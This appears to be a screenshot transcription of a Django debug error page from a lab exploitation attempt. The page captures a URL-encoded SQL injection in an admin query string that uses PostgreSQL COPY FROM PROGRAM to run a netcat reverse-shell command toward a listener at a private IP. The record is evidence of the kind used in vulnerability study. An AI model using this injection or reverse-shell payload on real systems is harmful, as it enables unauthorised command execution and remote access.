 InternalError at /admin/vuln/collection/
program "bash -i && nc -e /tmp/shell.sh 192.168.56.104 7777" failed
DETAIL:  command not found
Request Method: GET
Request URL: http://192.168.56.104:8484/admin/vuln/collection/?detail__title%27)
%3d%271%27+or+1%3d1%3b+COPY+cmd_exec+FROM+PROGRAM+%27bash+-i+%26%26+nc+-
e+%2ftmp%2fshell.sh+192.168.56.104+7777%27--
Django Version: 2.2.3
Exception Type: InternalError
Exception Value: program "bash -i && nc -e /tmp/shell.sh 192.168.56.104 7777" failed
DETAIL:  command not found
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Sat, 7 Jun 2025 06:43:19 +0000